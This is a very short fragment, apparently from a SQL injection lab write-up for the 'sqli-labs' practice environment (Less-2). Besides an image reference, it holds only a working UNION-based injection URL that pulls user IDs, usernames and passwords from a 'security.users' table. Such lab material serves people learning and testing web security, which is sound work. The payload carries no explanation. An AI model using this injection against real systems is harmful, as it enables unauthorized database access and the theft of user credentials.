 sql-lasb-master:8088/Less-2/?id=-1 union select 1,concat_ws('~',id,username,password),3 from security.users limit 0,1 --+